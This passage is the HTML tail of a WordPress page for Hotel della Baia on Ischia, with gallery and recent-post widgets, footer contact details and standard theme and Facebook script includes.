													<a href="https://hoteldellabaia.negombo.it/mostre/"><img width="66" height="66" src="https://hoteldellabaia.negombo.it/wp-content/uploads/2015/02/post_img_6-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" srcset="https://hoteldellabaia.negombo.it/wp-content/uploads/2015/02/post_img_6-66x66.jpg 66w, https://hoteldellabaia.negombo.it/wp-content/uploads/2015/02/post_img_6-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></a>
												</div>
																						<div class="post-holder">
												<a href="https://hoteldellabaia.negombo.it/mostre/">Mostre</a>
												<div class="fusion-meta">
													giugno 15th, 2015												</div>
											</div>
										</li>
																													<li>
																							<div class="image">
													<a href="https://hoteldellabaia.negombo.it/teatro-arena/"><img width="66" height="66" src="https://hoteldellabaia.negombo.it/wp-content/uploads/2015/02/post_img_9-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" srcset="https://hoteldellabaia.negombo.it/wp-content/uploads/2015/02/post_img_9-66x66.jpg 66w, https://hoteldellabaia.negombo.it/wp-content/uploads/2015/02/post_img_9-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></a>
												</div>
																						<div class="post-holder">
												<a href="https://hoteldellabaia.negombo.it/teatro-arena/">Teatro Arena</a>
												<div class="fusion-meta">
													giugno 15th, 2015												</div>
											</div>
										</li>
																													<li>
																							<div class="image">
													<a href="https://hoteldellabaia.negombo.it/ipomea/"><img width="66" height="66" src="https://hoteldellabaia.negombo.it/wp-content/uploads/2015/02/post_img_9-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" srcset="https://hoteldellabaia.negombo.it/wp-content/uploads/2015/02/post_img_9-66x66.jpg 66w, https://hoteldellabaia.negombo.it/wp-content/uploads/2015/02/post_img_9-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></a>
												</div>
																						<div class="post-holder">
												<a href="https://hoteldellabaia.negombo.it/ipomea/">Ipomea</a>
												<div class="fusion-meta">
													giugno 15th, 2015												</div>
											</div>
										</li>
																																	</ul>
						</div>
					
					
						<div id="tab-comments" class="tab tab_content" style="display: none;">
							<ul class="news-list">
								
																	<li>No comments have been published yet.</li>
															</ul>
						</div>

									</div>
			</div>
		</div>
		</section>		<section id="recent-posts-3" class="widget widget_recent_entries">		<div class="heading"><h4 class="widget-title">RECENT POSTS</h4></div>		<ul>
											<li>
					<a href="https://hoteldellabaia.negombo.it/mostre/">Mostre</a>
									</li>
											<li>
					<a href="https://hoteldellabaia.negombo.it/teatro-arena/">Teatro Arena</a>
									</li>
											<li>
					<a href="https://hoteldellabaia.negombo.it/ipomea/">Ipomea</a>
									</li>
					</ul>
		</section><section id="recent_works-widget-2" class="widget recent_works"><div class="heading"><h4 class="widget-title">GALLERY</h4></div>
		<div class="recent-works-items clearfix">
			
																																															
						<a href="https://hoteldellabaia.negombo.it/portfolio-items/spiaggia-piscine-10/" target="_self" rel="" title="spiaggia-piscine-10">
							<img width="66" height="66" src="https://hoteldellabaia.negombo.it/wp-content/uploads/2016/04/Onphalos-1200x750-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" srcset="https://hoteldellabaia.negombo.it/wp-content/uploads/2016/04/Onphalos-1200x750-66x66.jpg 66w, https://hoteldellabaia.negombo.it/wp-content/uploads/2016/04/Onphalos-1200x750-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" />						</a>
																																																	
						<a href="https://hoteldellabaia.negombo.it/portfolio-items/night-6/" target="_self" rel="" title="night-6">
							<img width="66" height="66" src="https://hoteldellabaia.negombo.it/wp-content/uploads/2016/05/night-1200x750-5-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" srcset="https://hoteldellabaia.negombo.it/wp-content/uploads/2016/05/night-1200x750-5-66x66.jpg 66w, https://hoteldellabaia.negombo.it/wp-content/uploads/2016/05/night-1200x750-5-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" />						</a>
																																																	
						<a href="https://hoteldellabaia.negombo.it/portfolio-items/night-5/" target="_self" rel="" title="night-5">
							<img width="66" height="66" src="https://hoteldellabaia.negombo.it/wp-content/uploads/2016/05/night-1200x750-6-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" srcset="https://hoteldellabaia.negombo.it/wp-content/uploads/2016/05/night-1200x750-6-66x66.jpg 66w, https://hoteldellabaia.negombo.it/wp-content/uploads/2016/05/night-1200x750-6-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" />						</a>
																																																	
						<a href="https://hoteldellabaia.negombo.it/portfolio-items/ipomea-6/" target="_self" rel="" title="Ipomea-6">
							<img width="66" height="66" src="https://hoteldellabaia.negombo.it/wp-content/uploads/2016/05/Ipomea-1200x750-5-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" srcset="https://hoteldellabaia.negombo.it/wp-content/uploads/2016/05/Ipomea-1200x750-5-66x66.jpg 66w, https://hoteldellabaia.negombo.it/wp-content/uploads/2016/05/Ipomea-1200x750-5-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" />						</a>
																																																	
						<a href="https://hoteldellabaia.negombo.it/portfolio-items/ipomea-5-2/" target="_self" rel="" title="Ipomea-5">
							<img width="66" height="66" src="https://hoteldellabaia.negombo.it/wp-content/uploads/2016/05/Ipomea-1200x750-6-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" srcset="https://hoteldellabaia.negombo.it/wp-content/uploads/2016/05/Ipomea-1200x750-6-66x66.jpg 66w, https://hoteldellabaia.negombo.it/wp-content/uploads/2016/05/Ipomea-1200x750-6-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" />						</a>
																																																	
						<a href="https://hoteldellabaia.negombo.it/portfolio-items/spiaggia-piscine-9/" target="_self" rel="" title="spiaggia-piscine-9">
							<img width="66" height="66" src="https://hoteldellabaia.negombo.it/wp-content/uploads/2016/05/DJI_0026_m-1200x750-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" srcset="https://hoteldellabaia.negombo.it/wp-content/uploads/2016/05/DJI_0026_m-1200x750-66x66.jpg 66w, https://hoteldellabaia.negombo.it/wp-content/uploads/2016/05/DJI_0026_m-1200x750-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" />						</a>
																																																	
						<a href="https://hoteldellabaia.negombo.it/portfolio-items/santa-restituta-6/" target="_self" rel="" title="Santa-Restituta-6">
							<img width="66" height="66" src="https://hoteldellabaia.negombo.it/wp-content/uploads/2016/04/santa-restituta-1200x750-7-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" srcset="https://hoteldellabaia.negombo.it/wp-content/uploads/2016/04/santa-restituta-1200x750-7-66x66.jpg 66w, https://hoteldellabaia.negombo.it/wp-content/uploads/2016/04/santa-restituta-1200x750-7-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" />						</a>
																																																	
						<a href="https://hoteldellabaia.negombo.it/portfolio-items/santa-restituta-5/" target="_self" rel="" title="Santa-Restituta-5">
							<img width="66" height="66" src="https://hoteldellabaia.negombo.it/wp-content/uploads/2016/04/santa-restituta-1200x750-8-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" srcset="https://hoteldellabaia.negombo.it/wp-content/uploads/2016/04/santa-restituta-1200x750-8-66x66.jpg 66w, https://hoteldellabaia.negombo.it/wp-content/uploads/2016/04/santa-restituta-1200x750-8-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" />						</a>
																	</div>
		</section>			</aside>
					
				</div>  <!-- fusion-row -->
			</main>  <!-- #main -->
			
			
			
										
				<div class="fusion-footer">
						
	<footer role="contentinfo" class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><a href="http://hoteldellabaia.negombo.it"><img src="http://hoteldellabaia.negombo.it/wp-content/uploads/2016/02/hoteldellabaia_logo_footer.png" alt="logo_white_big" width="176" height="76" class="alignnone size-full wp-image-12908"></a>
<div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-none" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;"></div></div>
		<div style="clear:both;"></div></section><section id="contact_info-widget-3" class="fusion-footer-widget-column widget contact_info">
		<div class="contact-info-container">
							<p class="address">Baia di San Montano, Lacco Ameno</p>
			
							<p class="phone">Phone: 081 995453<br>Phone: 081 986150</p>
			
			
			
							<p class="email">Email: <a href="mailto:&#104;o&#116;&#101;&#108;&#100;el&#108;a&#98;&#97;i&#97;&#64;&#110;eg&#111;&#109;bo&#46;i&#116;">hoteldellabaia@negombo.it</a></p>
			
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="facebook-like-widget-5" class="fusion-footer-widget-column widget facebook_like"><h4 class="widget-title">Seguici su Facebook</h4>
		
			<script>
			window.fbAsyncInit = function() {
				fusion_resize_page_widget();

				jQuery( window ).resize( function() {
					fusion_resize_page_widget();
				});

				function fusion_resize_page_widget() {
					var $container_width = jQuery( '.facebook-like-widget-5' ).width();

					if ( 1 > $container_width ) {
						$container_width = 268;
					}

					if ( $container_width != jQuery('.facebook-like-widget-5 .fb-page' ).data( 'width' ) && $container_width != jQuery('.facebook-like-widget-5 .fb-page' ).data( 'original-width' ) ) {
						jQuery('.facebook-like-widget-5 .fb-page' ).attr( 'data-width', $container_width );
						if ( 'undefined' !== typeof FB ) {
							FB.XFBML.parse();
						}
					}
				}
		  };

			(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v2.11&appId=";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));
			</script>

			<div class="fb-like-box-container facebook-like-widget-5" id="fb-root">
				<div class="fb-page" data-href="https://www.facebook.com/negombo/?fref=ts" data-original-width="268" data-width="268" data-adapt-container-width="true" data-small-header="false" data-height="240" data-hide-cover="false" data-show-facepile="true" data-tabs=""></div>
			</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-6" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">CHI SIAMO</h4>			<div class="textwidget"><p>Hotel della Baia è un piccolo albergo di stile che si affianca al <a href="http://www.negombo.it/">parco Negombo</a>, nella baia di San Montano ad Ischia. Una selezione dei vini proviene dalla location vicentina di <a href="http://www.villadimontruglio.it/">Villa di Montruglio</a>. Clicca <a href="https://facebook.com/negombo">mi piace</a> sulla nostra <a href="https://facebook.com/negombo">pagina Facebook</a> e iscriviti alla nostra newsletter per aggiornamenti.</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="text-3" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"></div>
		<div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		<a href="http://hoteldellabaia.negombo.it/termini-e-condizioni-e-privacy">Condizioni e Privacy</a>  | ©2018 <a href="http://www.negombo.it">Parco Negombo</a>  |  <a href="http://hoteldellabaia.negombo.it/credits">Credits</a>  |  Realizzato da <a href="https://digitall.it">digitall</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#ffffff;" href="https://www.facebook.com/negombo" target="_blank" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#ffffff;" href="http://twitter.com/parco_negombo" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#ffffff;" href="http://www.youtube.com/c/negomboischia" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube"><span class="screen-reader-text">YouTube</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail" style="color:#ffffff;" href="mailto:h&#111;&#116;&#101;&#108;&#100;&#101;llabaia&#064;&#110;eg&#111;m&#098;&#111;.&#105;t" target="_self" rel="noopener noreferrer" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
				</div> <!-- fusion-footer -->
			
								</div> <!-- wrapper -->

								<a class="fusion-one-page-text-link fusion-page-load-link"></a>

				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
						<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://hoteldellabaia.negombo.it/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type='text/javascript'> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Prossimo","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["dom","lun","mar","mer","gio","ven","sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"monthNames":["gennaio","febbraio","marzo","aprile","maggio","giugno","luglio","agosto","settembre","ottobre","novembre","dicembre"],"monthNamesShort":["gennaio","febbraio","marzo","aprile","maggio","giugno","luglio","agosto","settembre","ottobre","novembre","dicembre"],"nextText":"Successivo","prevText":"Precedente","currentText":"Oggi","closeText":"Fatto"}};/* ]]> */ </script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/hoteldellabaia.negombo.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Per favore dimostra che non sei un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<!--[if IE 9]>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie9.js?ver=1'></script>
<![endif]-->
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"parade","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.97","lightbox_desc":"","lightbox_social":"","lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1","lightbox_animation_speed":"Fast"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionAnimationsVars = {"disable_mobile_animate_css":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"1000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/hoteldellabaia.negombo.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-events.js?ver=1'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/Froogaloop.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/assets/min/js/general/avada-vertical-menu-widget.js?ver=1'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","page_smoothHeight":"false","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"","lightbox_behavior":"all","blog_pagination_type":"load_more_button","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1'></script>
<script type='text/javascript' src='https://hoteldellabaia.negombo.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionIe1011Vars = {"form_bg_color":"#ffffff"};
/* ]]> */
</script>
